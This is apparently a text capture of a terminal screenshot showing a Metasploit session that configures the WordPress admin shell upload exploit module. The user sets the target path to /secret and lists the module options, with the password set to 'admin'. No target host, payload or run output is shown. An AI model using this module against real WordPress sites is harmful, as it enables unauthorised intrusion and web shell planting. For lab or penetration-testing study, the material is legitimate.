 Terminal
File Edit View Search Terminal Help
   TARGETURI  secret           yes       The base path to the wordpress application
   USERNAME                    yes       The WordPress username to authenticate with
   VHOST                       no        HTTP server virtual host
Exploit target:
   Id  Name
   --  ----
   0   WordPress
msf exploit(unix/webapp/wp_admin_shell_upload) > set TARGETURI /secret
TARGETURI => /secret
msf exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   PASSWORD   admin            yes       The WordPress password to authenticate with
   RHOST                       yes       The target address
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /secret          yes       The base path to the wordpress application
   USERNAME                    yes       The WordPress username to authenticate with
   VHOST                       no        HTTP server virtual host
Exploit target:
   Id  Name
   --  ----
   0   WordPress
msf exploit(unix/webapp/wp_admin_shell_upload) >